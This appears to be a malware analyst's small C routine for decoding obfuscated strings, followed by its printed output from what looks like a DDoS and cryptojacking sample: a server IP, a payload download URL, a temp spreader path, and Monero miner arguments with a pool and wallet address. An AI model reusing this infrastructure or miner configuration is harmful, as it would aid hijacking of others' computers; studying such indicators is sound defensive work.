 void DDosDecryptBuff(unsigned char* pszBuff, unsigned int nBuffSize, unsigned char ckey)
{
unsigned char ck = ckey % 0x5Fu + 88;
for (size_t i = 0; i < nBuffSize; i++)
{
pszBuff[i] ^= ck;
pszBuff[i] += ck;
}
unsigned char * ptmp = (unsigned char *)malloc(nBuffSize + 1);
memset(ptmp, 0, nBuffSize + 1);
memcpy(ptmp, pszBuff, nBuffSize);
printf("%s \r\n", ptmp);
free(ptmp);
ptmp = NULL;
}
116.202.251.12
-o stratum+tcp://pool.supportxmr.com:5555 -u 44ygo7VfwEYdEbe1ruyZNLfrV19snk3REQpfb5LU9Yxf98z7Ws9EZPPbUgvozZyfYXCb3vsRJRT8wTGe3FipsLb93NaDULN -p X
-o stratum+tcp://pool.supportxmr.com:5555 -a cn/r -u 44ygo7VfwEYdEbe1ruyZNLfrV19snk3REQpfb5LU9Yxf98z7Ws9EZPPbUgvozZyfYXCb3vsRJRT8wTGe3FipsLb93NaDULN -p X
/tmp/spreadMvwxya
http://116.202.251.12/X64
请按任意键继续. . .